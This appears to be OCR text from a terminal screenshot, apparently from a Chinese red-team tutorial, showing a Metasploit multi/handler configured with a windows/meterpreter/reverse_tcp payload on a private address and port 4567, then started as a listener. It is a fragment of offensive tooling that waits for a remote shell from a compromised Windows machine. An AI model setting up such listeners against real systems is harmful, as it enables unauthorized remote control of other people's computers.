 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.12 yes The listen address (an interface may be specified)
LPORT 4567 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.12:4567
渗透攻击红队